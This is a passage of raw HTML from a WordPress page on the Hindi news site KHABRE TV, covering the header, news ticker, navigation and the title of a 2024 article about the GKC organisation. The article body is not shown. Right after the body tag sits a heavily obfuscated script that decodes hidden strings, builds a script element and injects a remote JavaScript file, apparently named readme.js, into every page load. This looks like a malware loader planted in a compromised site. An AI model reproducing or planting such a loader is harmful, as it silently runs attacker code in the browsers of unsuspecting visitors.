!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-2146 single-format-standard wp-custom-logo wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom"><div style="display:none">
	    	<span class="gspeech_selection gspeech_style_1" roll="1">Welcome to KHABRE TV</span>
	    	<span class="gspeech_pro_main_wrapper">&nbsp;
	    	<span class="sexy_tooltip"><span class="the-tooltip top left sexy_tooltip_1"><span class="tooltip_inner">Click to listen highlighted text!</span></span></span>
	    	<span class="sound_container_pro greeting_block sound_div_1" language="en" roll="1" autoplaypro="1" speechtimeout="0" selector="" eventpro="" title="" style=""><span class="sound_text_pro">Welcome to KHABRE TV</span></span>
	    	</span></div>

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Friday, January 23 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/such-an-office-in-the-district-which-is-run-by-someone-else-instead-of-the-officer/">जिले का ऐसा कार्यालय जिसे अधिकारी के बजाय चलाता कोई और &#8211; नवादा । </a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/turned-the-roof-of-the-house-into-a-farm-growing-plenty-of-vegetables/">घर की छत को बनाया खेत, उगा रही हैं भरपूर सब्जियां &#8211; नवादा । </a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/sunny-singh-of-the-districts-acting-prowess-in-films/">फिल्मों में जिले के सन्नी सिंह के अभिनय का जलवा &#8211;  नवादा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/woman-injured-in-violent-clash-over-toilet-construction-dies/">शौचालय निर्माण को ले हुई हिंसक झड़प में घायल महिला की मौत &#8211; नवादा ।</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			  </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="KHABRE TV" href="https://khabretv.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://khabretv.com/wp-content/uploads/2023/07/KHABRE-TV.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://khabretv.com/wp-content/uploads/2023/07/KHABRE-TV.jpg" alt="KHABRE TV" width="450" height="257" style="max-height:257px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="" target="_blank" rel="nofollow noopener">
						<img src="https://khabretv.com/wp-content/uploads/2023/07/PMP-add.png" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-home" class="menu" role="menubar"><li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://khabretv.com/tiehome/">Home</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1042"><a href="https://khabretv.com/category/state/">State</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://khabretv.com/category/administration/">Administration</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://khabretv.com/category/crime/">Crime</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://khabretv.com/category/political/">Political</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1046 tie-current-menu"><a href="https://khabretv.com/category/tie-life-style/">Life Style</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1047"><a href="https://khabretv.com/category/national/">National</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1048"><a href="https://khabretv.com/category/tie-world/">World</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://khabretv.com/category/video/">VIDEO</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://khabretv.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard tie-autoloaded-post" data-post-url="https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" data-post-title="चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद &#8211; पटना ।" data-post-edit="https://khabretv.com/wp-admin/post.php?post=2146&amp;action=edit" data-share-title="%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" data-share-link="https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" data-share-image="https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225608.jpg">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://khabretv.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://khabretv.com/category/tie-life-style/">Life Style</a><em class="delimiter">/</em><span class="current">चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद &#8211; पटना ।</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/khabretv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Life Style","@id":"https:\/\/khabretv.com\/category\/tie-life-style\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://khabretv.com/category/tie-life-style/">Life Style</a><a class="post-cat tie-cat-16" href="https://khabretv.com/category/national/">National</a><a class="post-cat tie-cat-1" href="https://khabretv.com/category/state/">State</a><a class="post-cat tie-cat-2" href="https://khabretv.com/category/tie-world/">World</a></span>
		<h1 class="post-title entry-title">चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद &#8211; पटना ।</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://khabretv.com/author/admin/"><img alt='Photo of R Ranjan' src='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://khabretv.com/author/admin/" class="author-name tie-icon" title="R Ranjan">R Ranjan</a></span>
						<a href="mailto:pinkranjan01@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">February 22, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 6 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://web.skype.com/share?url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/&#038;text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/&redirect_uri=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/&#038;redirect_uri=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
